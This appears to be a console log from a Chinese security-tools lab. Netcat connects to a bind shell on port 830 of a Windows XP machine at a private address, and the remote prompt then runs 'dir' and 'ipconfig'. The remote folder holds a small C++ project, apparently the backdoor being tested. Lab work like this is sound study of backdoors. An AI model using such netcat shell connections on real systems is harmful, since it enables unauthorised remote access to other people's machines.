 L:\攻防工具>cd netcat-1.11
L:\攻防工具\netcat-1.11>nc.exe 192.168.135.143 830
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\TEST\PIPE>dir
C:\TEST\PIPE>ipconfig
dir
 驱动器 C 中的卷没有标签。
 卷的序列号是 4C8C-3E9E
 C:\TEST\PIPE 的目录
2018-10-19  11:05    <DIR>          .
2018-10-19  11:05    <DIR>          ..
2018-10-19  11:05             2,074 1.cpp
2018-10-19  10:56             3,341 1.dsp
2018-10-19  10:56            25,600 1.ncb
2018-10-19  11:13               715 1.plg
2018-10-19  11:09    <DIR>          Debug
               4 个文件         31,730 字节
               3 个目录 59,701,088,256 可用字节
C:\TEST\PIPE>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
        Connection-specific DNS Suffix  . : localdomain
        IP Address. . . . . . . . . . . . : 192.168.135.143
        Subnet Mask . . . . . . . . . . . : 255.255.255.0
        Default Gateway . . . . . . . . . : 192.168.135.2
C:\TEST\PIPE>